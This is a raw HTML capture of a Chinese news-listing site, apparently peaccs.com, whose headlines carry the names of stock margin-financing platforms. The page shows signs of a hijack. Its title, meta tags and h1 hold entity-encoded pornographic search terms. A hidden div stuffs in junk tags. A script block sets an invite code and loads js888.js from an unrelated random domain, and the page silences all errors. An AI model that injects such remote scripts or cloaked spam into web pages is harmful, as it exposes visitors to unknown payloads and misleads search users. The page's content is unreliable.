

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/index.php/cn/Product/index/tid/51.html
body_size: 18026
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>&#49;&#56;&#31105;&#21320;&#22812;&#22269;&#20135;&#20813;&#36153;&#32593;&#22336;&#44;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#33300;</title>
        <meta name="keywords" content="&#19977;&#32423;&#22269;&#20135;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#40065;&#20037;&#20037;&#20037;&#19968;&#21306;" />
        <meta name="description" content="&#26085;&#38889;&#31934;&#21697;&#23569;&#22919;&#35270;&#39057;&#32593;&#44;&#22825;&#22825;&#32508;&#21512;&#26469;&#21543;&#26469;&#21543;&#20037;&#20037;&#31934;&#21697;&#44;&#26085;&#26412;&#65;&#32423;&#20813;&#36153;&#30475;&#29255;&#44;&#21046;&#26381;&#19997;&#34972;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban017/style/main.css">
        <link rel="stylesheet" href="/templates/moban017/style/index.css">
        <link rel="stylesheet" href="/templates/moban017/style/common.css">
        <link rel="stylesheet" href="/templates/moban017/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/style.css">

        <script src="/templates/moban017/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban017/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z0a7d3"; var anim = "upbit";</script>
        <script src="/templates/moban017/ui/ui.js"></script>
        <script src="/templates/moban017/js/wow.min.js"></script>
        <script src="/templates/moban017/js/common.js"></script>

        
        
        
        
        
        
        
        
        
        
        
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="科元網(wǎng)" />
        <meta name="twitter:title" content="科元網(wǎng)" />
        <meta name="twitter:description" content="科元網(wǎng)" />

        <!--diy1-->

    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

    <body>
<h1><a href="http://www.peaccs.com/">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a></h1><div id="ri8lb" class="pl_css_ganrao" style="display: none;"><font id="ri8lb"></font><th id="ri8lb"></th><option id="ri8lb"><ul id="ri8lb"><thead id="ri8lb"><acronym id="ri8lb"></acronym></thead></ul></option><xmp id="ri8lb"><span id="ri8lb"><cite id="ri8lb"></cite></span></xmp><th id="ri8lb"></th><blockquote id="ri8lb"></blockquote><thead id="ri8lb"><sup id="ri8lb"><strong id="ri8lb"><font id="ri8lb"></font></strong></sup></thead><u id="ri8lb"><legend id="ri8lb"></legend></u><ol id="ri8lb"><samp id="ri8lb"></samp></ol><ol id="ri8lb"></ol><pre id="ri8lb"><ol id="ri8lb"><samp id="ri8lb"></samp></ol></pre><abbr id="ri8lb"><sup id="ri8lb"><acronym id="ri8lb"><strong id="ri8lb"></strong></acronym></sup></abbr><strike id="ri8lb"><ins id="ri8lb"><var id="ri8lb"></var></ins></strike><object id="ri8lb"><meter id="ri8lb"></meter></object><optgroup id="ri8lb"></optgroup><button id="ri8lb"></button><progress id="ri8lb"><button id="ri8lb"></button></progress><menuitem id="ri8lb"></menuitem><p id="ri8lb"><kbd id="ri8lb"><strong id="ri8lb"></strong></kbd></p><track id="ri8lb"></track><fieldset id="ri8lb"><address id="ri8lb"></address></fieldset><delect id="ri8lb"><th id="ri8lb"><dl id="ri8lb"><small id="ri8lb"></small></dl></th></delect><pre id="ri8lb"></pre><legend id="ri8lb"><ruby id="ri8lb"><menu id="ri8lb"><font id="ri8lb"></font></menu></ruby></legend><u id="ri8lb"><legend id="ri8lb"><output id="ri8lb"><var id="ri8lb"></var></output></legend></u><strong id="ri8lb"></strong><progress id="ri8lb"><track id="ri8lb"><menuitem id="ri8lb"></menuitem></track></progress><em id="ri8lb"><s id="ri8lb"><ul id="ri8lb"><code id="ri8lb"></code></ul></s></em><meter id="ri8lb"><th id="ri8lb"></th></meter><label id="ri8lb"><center id="ri8lb"></center></label><label id="ri8lb"></label><center id="ri8lb"></center><form id="ri8lb"><cite id="ri8lb"><sup id="ri8lb"><optgroup id="ri8lb"></optgroup></sup></cite></form><menuitem id="ri8lb"><em id="ri8lb"><pre id="ri8lb"><ul id="ri8lb"></ul></pre></em></menuitem><tbody id="ri8lb"></tbody><del id="ri8lb"><dfn id="ri8lb"><pre id="ri8lb"></pre></dfn></del><p id="ri8lb"></p><li id="ri8lb"><dl id="ri8lb"><sub id="ri8lb"><menu id="ri8lb"></menu></sub></dl></li><em id="ri8lb"><label id="ri8lb"><delect id="ri8lb"></delect></label></em><form id="ri8lb"></form><ol id="ri8lb"></ol><li id="ri8lb"></li><ins id="ri8lb"><cite id="ri8lb"><form id="ri8lb"></form></cite></ins><object id="ri8lb"></object><th id="ri8lb"><object id="ri8lb"><blockquote id="ri8lb"><th id="ri8lb"></th></blockquote></object></th><tt id="ri8lb"><tbody id="ri8lb"><meter id="ri8lb"><nobr id="ri8lb"></nobr></meter></tbody></tt><acronym id="ri8lb"></acronym><object id="ri8lb"></object><tt id="ri8lb"></tt><menuitem id="ri8lb"><nobr id="ri8lb"><dfn id="ri8lb"></dfn></nobr></menuitem><sup id="ri8lb"></sup><em id="ri8lb"></em><pre id="ri8lb"></pre><dfn id="ri8lb"></dfn><th id="ri8lb"><button id="ri8lb"><input id="ri8lb"></input></button></th><delect id="ri8lb"><th id="ri8lb"><tbody id="ri8lb"><small id="ri8lb"></small></tbody></th></delect><small id="ri8lb"></small><center id="ri8lb"></center><listing id="ri8lb"></listing><tr id="ri8lb"><var id="ri8lb"></var></tr><wbr id="ri8lb"></wbr><sub id="ri8lb"><form id="ri8lb"><cite id="ri8lb"><ruby id="ri8lb"></ruby></cite></form></sub><blockquote id="ri8lb"></blockquote><meter id="ri8lb"></meter><div id="ri8lb"></div><rt id="ri8lb"></rt><output id="ri8lb"><table id="ri8lb"><address id="ri8lb"><strong id="ri8lb"></strong></address></table></output><dfn id="ri8lb"></dfn><meter id="ri8lb"><noframes id="ri8lb"><i id="ri8lb"><dfn id="ri8lb"></dfn></i></noframes></meter><samp id="ri8lb"><small id="ri8lb"><menuitem id="ri8lb"><em id="ri8lb"></em></menuitem></small></samp><var id="ri8lb"><wbr id="ri8lb"><output id="ri8lb"><fieldset id="ri8lb"></fieldset></output></wbr></var><blockquote id="ri8lb"></blockquote><kbd id="ri8lb"></kbd><font id="ri8lb"><strong id="ri8lb"><strike id="ri8lb"><acronym id="ri8lb"></acronym></strike></strong></font><legend id="ri8lb"><pre id="ri8lb"></pre></legend><abbr id="ri8lb"><strike id="ri8lb"><ins id="ri8lb"><var id="ri8lb"></var></ins></strike></abbr><font id="ri8lb"></font><progress id="ri8lb"><small id="ri8lb"><tbody id="ri8lb"><listing id="ri8lb"></listing></tbody></small></progress><pre id="ri8lb"><u id="ri8lb"><strike id="ri8lb"><output id="ri8lb"></output></strike></u></pre><thead id="ri8lb"></thead><tfoot id="ri8lb"><b id="ri8lb"></b></tfoot><dl id="ri8lb"><ruby id="ri8lb"><ol id="ri8lb"></ol></ruby></dl><strike id="ri8lb"><font id="ri8lb"><tr id="ri8lb"></tr></font></strike><tt id="ri8lb"><bdo id="ri8lb"></bdo></tt><u id="ri8lb"><strike id="ri8lb"></strike></u><ul id="ri8lb"></ul><sub id="ri8lb"><form id="ri8lb"><legend id="ri8lb"><ruby id="ri8lb"></ruby></legend></form></sub><noframes id="ri8lb"><span id="ri8lb"><del id="ri8lb"></del></span></noframes><ol id="ri8lb"><font id="ri8lb"><pre id="ri8lb"></pre></font></ol><center id="ri8lb"></center><object id="ri8lb"><blockquote id="ri8lb"></blockquote></object><bdo id="ri8lb"></bdo><option id="ri8lb"><source id="ri8lb"><del id="ri8lb"></del></source></option><wbr id="ri8lb"><ul id="ri8lb"><fieldset id="ri8lb"><pre id="ri8lb"></pre></fieldset></ul></wbr><ruby id="ri8lb"><menu id="ri8lb"><font id="ri8lb"></font></menu></ruby><sub id="ri8lb"><form id="ri8lb"><cite id="ri8lb"><ruby id="ri8lb"></ruby></cite></form></sub><form id="ri8lb"><legend id="ri8lb"><li id="ri8lb"></li></legend></form><video id="ri8lb"><object id="ri8lb"></object></video><small id="ri8lb"></small><menuitem id="ri8lb"><em id="ri8lb"><pre id="ri8lb"><ul id="ri8lb"></ul></pre></em></menuitem><abbr id="ri8lb"><div id="ri8lb"><acronym id="ri8lb"></acronym></div></abbr><s id="ri8lb"><b id="ri8lb"></b></s><blockquote id="ri8lb"></blockquote><sup id="ri8lb"></sup><progress id="ri8lb"><button id="ri8lb"></button></progress><optgroup id="ri8lb"><center id="ri8lb"></center></optgroup><meter id="ri8lb"><dfn id="ri8lb"><span id="ri8lb"></span></dfn></meter><menu id="ri8lb"></menu><sup id="ri8lb"></sup><pre id="ri8lb"><ul id="ri8lb"><code id="ri8lb"><pre id="ri8lb"></pre></code></ul></pre><em id="ri8lb"></em><ruby id="ri8lb"><menu id="ri8lb"><dd id="ri8lb"></dd></menu></ruby><small id="ri8lb"></small><legend id="ri8lb"><pre id="ri8lb"><menu id="ri8lb"><legend id="ri8lb"></legend></menu></pre></legend><center id="ri8lb"></center><track id="ri8lb"></track><tfoot id="ri8lb"><pre id="ri8lb"><s id="ri8lb"><b id="ri8lb"></b></s></pre></tfoot><nav id="ri8lb"><center id="ri8lb"></center></nav><ol id="ri8lb"></ol><div id="ri8lb"><rp id="ri8lb"></rp></div><th id="ri8lb"><tbody id="ri8lb"><noframes id="ri8lb"><span id="ri8lb"></span></noframes></tbody></th><sub id="ri8lb"></sub><font id="ri8lb"></font><button id="ri8lb"><input id="ri8lb"><blockquote id="ri8lb"><noscript id="ri8lb"></noscript></blockquote></input></button><i id="ri8lb"><tr id="ri8lb"><dfn id="ri8lb"><source id="ri8lb"></source></dfn></tr></i><span id="ri8lb"></span><ul id="ri8lb"><var id="ri8lb"><form id="ri8lb"><u id="ri8lb"></u></form></var></ul><sup id="ri8lb"></sup><span id="ri8lb"><small id="ri8lb"></small></span><rp id="ri8lb"><input id="ri8lb"><xmp id="ri8lb"><noscript id="ri8lb"></noscript></xmp></input></rp><progress id="ri8lb"></progress><sub id="ri8lb"><label id="ri8lb"></label></sub><button id="ri8lb"></button><tr id="ri8lb"><b id="ri8lb"><source id="ri8lb"></source></b></tr><abbr id="ri8lb"></abbr><em id="ri8lb"></em><bdo id="ri8lb"><tbody id="ri8lb"></tbody></bdo><meter id="ri8lb"><dfn id="ri8lb"></dfn></meter><tt id="ri8lb"></tt><font id="ri8lb"></font><ruby id="ri8lb"><menu id="ri8lb"><dd id="ri8lb"><li id="ri8lb"></li></dd></menu></ruby><td id="ri8lb"></td><legend id="ri8lb"></legend><strike id="ri8lb"></strike><acronym id="ri8lb"><samp id="ri8lb"><i id="ri8lb"><menuitem id="ri8lb"></menuitem></i></samp></acronym><pre id="ri8lb"><menuitem id="ri8lb"><code id="ri8lb"><pre id="ri8lb"></pre></code></menuitem></pre><em id="ri8lb"><s id="ri8lb"><menuitem id="ri8lb"><code id="ri8lb"></code></menuitem></s></em><em id="ri8lb"><small id="ri8lb"><progress id="ri8lb"></progress></small></em><u id="ri8lb"><strike id="ri8lb"><abbr id="ri8lb"></abbr></strike></u><dl id="ri8lb"></dl></div>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://625hhtz.uhjsqa.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div   id="198bnpru7fau"   class="logo-top">
            <a href="http://www.peaccs.com/" title="科元網(wǎng)">
                <img class="logo" src="/templates/moban017/images/logo.png" alt="科元網(wǎng)">
            </a>
        </div>
        <div   id="198bnpru7fau"   class="phone-li wrap">
            <ul>
                <li id="198bnpru7fau"    class="active"><a href="http://www.peaccs.com/">首頁</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/keyuanwang/" title="科元網(wǎng)">科元網(wǎng)</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網(wǎng)">在線配資炒股網(wǎng)</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div   id="198bnpru7fau"   class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban017/images/serch.png">
                </button>
            </div>
        </form>

        <div   id="198bnpru7fau"   class="cebian">
            <img src="/templates/moban017/images/cebian.png">
        </div>

    </nav>

</header>

  <div   id="198bnpru7fau"   class="swiper-container"><div   id="198bnpru7fau"   class="swiper-wrapper"><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20106.jpg"></div><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20108.png"></div>
    </div><div   id="198bnpru7fau"   class="swiper-button-next"></div><div   id="198bnpru7fau"   class="swiper-button-prev"></div><div   id="198bnpru7fau"   class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隱藏動畫元素 
               swiperAnimate(this); //初始化完成開始動畫
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每個slide切換結(jié)束時也運行當前slide動畫
            } 
        }
    });
  </script>

<script src="/templates/moban017/js/jquery-ajax.js?z0a7d3"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban017/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban017/images/cebian.png")
            start = true
        }

    })
</script>

        <div   id="198bnpru7fau"   class="big-box">

            <div   id="198bnpru7fau"   class="content-box clearfix">

                <div   id="198bnpru7fau"   class="wrap">

                    <!-- 首頁快訊播報 -->
                    <div   id="198bnpru7fau"   class="content-box">
                        <div   id="198bnpru7fau"   class="kxbb">
                            <div   id="198bnpru7fau"   class="z0a7d3row">
                                <div   id="198bnpru7fau"   class="z0a7d3col-md8">
                                    <div   id="198bnpru7fau"   class="title"> 全球市場快訊 </div>
                                    <div   class="198bnpru7fau"   id="kxnews-container" class="kxcontent">
                                        <div   class="198bnpru7fau"   id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div   id="198bnpru7fau"   class="z0a7d3col-md4">
                                    <div   id="198bnpru7fau"   class="title"> 科元網(wǎng)播報 </div>
                                    <div   id="198bnpru7fau"   class="bbcontent fadeInUp animated">
                                        <div   id="198bnpru7fau"   class="bbnews-list">
                                            <div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaoguwang/6945.html" title="盈富優(yōu)配 65載泥與藝的傳承">盈富優(yōu)配 65載泥與藝的傳承</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaogu/6944.html" title="金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設(shè)備神醫(yī)”聽音辨癥">金勺子 勞模風采·2025年全國勞動模范｜王成仁：“設(shè)備神醫(yī)</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaoguwang/1659.html" title="星速優(yōu)配平臺 2025年5月26日山西省朔州大運果菜批發(fā)市場有限公司價格行情">星速優(yōu)配平臺 2025年5月26日山西省朔州大運果菜批發(fā)市場</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizichaogu/16746.html" title="天牛寶配資 膽子不?。∩缑搅鞒鳆溈的螤枦_著尼克斯主場一眾大佬比劃慶祝手勢">天牛寶配資 膽子不??！社媒流出麥康奈爾沖著尼克斯主場一眾大佬</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/keyuanwang/6942.html" title="明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦起音樂節(jié)">明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定義內(nèi)容 -->
                    <div   id="198bnpru7fau"   class="z0a7d3diycontent">
                        
                    </div>

                    <div   id="198bnpru7fau"   class="lan-box">
                        <div   id="198bnpru7fau"   class="lan-left">
                            <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                            <h2><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>

                        </div>

                        <div   id="198bnpru7fau"   class="lan-right">
                            <div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試</a></h2>
                                <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">06-11</span>
                                    <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                </div>

                            </div>
<div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h2>
                                <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">05-28</span>
                                    <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                </div>

                            </div>


                        </div>

                    </div>

                    <div   id="198bnpru7fau"   class="content-bg">
                        <div   id="198bnpru7fau"   class="wrap clearfix">
                            <div   id="198bnpru7fau"   class="content-left">

                                <div   id="198bnpru7fau"   class="left-nav">
                                    <ul class="nav-ul">
                                        <li><span title="科元網(wǎng)頭條">頭條</span></li>
                                        <li><span title="科元網(wǎng)最新">最新</span></li>
                                        <li><span title="科元網(wǎng)最熱">最熱</span></li>
                                    </ul>
                                </div>
                                <!-- 科元網(wǎng)頭條 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul class="list_con">
                                        <li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/62909.html" title="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加">策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加</a></h2>
                                                    <p>....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/celueying.html" class="biao qian label">策略盈</a>
                                                        <span id="198bnpru7fau"    class="name">來源：360配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">63</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/62909.html" title="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加"><img src="/uploads/allimg/250715/151343230105927.jpg" alt="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/62912.html" title="配資伐 國臺辦對臺灣風災表達關(guān)切">配資伐 國臺辦對臺灣風災表達關(guān)切</a></h2>
                                                    <p>7月7日，臺風“丹娜絲”在臺灣登陸，造成人員傷亡和財產(chǎn)損失。國務(wù)院臺辦發(fā)言人陳斌華表示，大陸有關(guān)方面對此高度關(guān)切配資伐，對不幸遇難的臺灣同胞表示哀悼，向遇難者家....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifa.html" class="biao qian label">配資伐</a>
                                                        <span id="198bnpru7fau"    class="name">來源：三星配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">127</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/62912.html" title="配資伐 國臺辦對臺灣風災表達關(guān)切"><img src="/uploads/allimg/250715/1513432501091C.jpg" alt="配資伐 國臺辦對臺灣風災表達關(guān)切"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/62910.html" title="前海吉安 2025年上半年海口海關(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高">前海吉安 2025年上半年?？诤ｊP(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高</a></h2>
                                                    <p>2025年上半年，?？诤ｊP(guān)以原產(chǎn)地證書為“鑰匙”，助力海南外貿(mào)企業(yè)“輕裝上陣”闖全球。據(jù)?？诤ｊP(guān)7日統(tǒng)計前海吉安，2025年1-6月，?？诤ｊP(guān)共簽發(fā)各類出口原產(chǎn)....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/qianhaijian.html" class="biao qian label">前海吉安</a>
                                                        <span id="198bnpru7fau"    class="name">來源：全贏隨配</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">148</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/62910.html" title="前海吉安 2025年上半年?？诤ｊP(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高"><img src="/uploads/allimg/250715/15134324010AF.jpg" alt="前海吉安 2025年上半年?？诤ｊP(guān)簽發(fā)原產(chǎn)地證書再創(chuàng)新高"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">07-15</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/62911.html" title="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)">振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)</a></h2>
                                                    <p>新華財經(jīng)北京7月7日電（記者魏弘毅）為應(yīng)對今年第4號臺風“丹娜絲”振興資本振興資本，水利部7日對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)。 水利部相關(guān)負責人介紹，今年....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhenxingziben.html" class="biao qian label">振興資本</a>
                                                        <span id="198bnpru7fau"    class="name">來源：富牛網(wǎng)配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">83</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/62911.html" title="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)"><img src="/uploads/allimg/250715/1513432501092Q.jpg" alt="振興資本 應(yīng)對臺風“丹娜絲” 水利部對浙江、福建啟動洪水防御Ⅳ級應(yīng)急響應(yīng)"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">198</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
